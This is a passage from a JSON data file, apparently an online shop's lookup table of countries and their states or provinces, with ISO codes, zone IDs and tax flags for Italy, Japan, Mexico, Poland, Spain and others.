,{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","